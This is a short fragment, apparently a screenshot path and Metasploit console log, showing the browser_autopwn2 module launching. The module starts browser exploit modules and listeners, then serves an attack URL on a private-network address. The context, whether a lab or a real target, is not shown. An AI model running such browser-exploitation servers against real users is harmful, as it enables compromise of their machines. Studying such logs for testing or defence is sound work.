 msf6 auxiliary(server/browser_autopwn2) > exploit
[*] Auxiliary module running as background job 0.
[*] Searching BES exploits, please wait...
msf6 auxiliary(server/browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 12.517245767
[*] Using URL: http://0.0.0.0:8080/2flnDdaQYoe
[*] Local IP: http://192.168.181.221:8080/2flnDdaQYoe
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.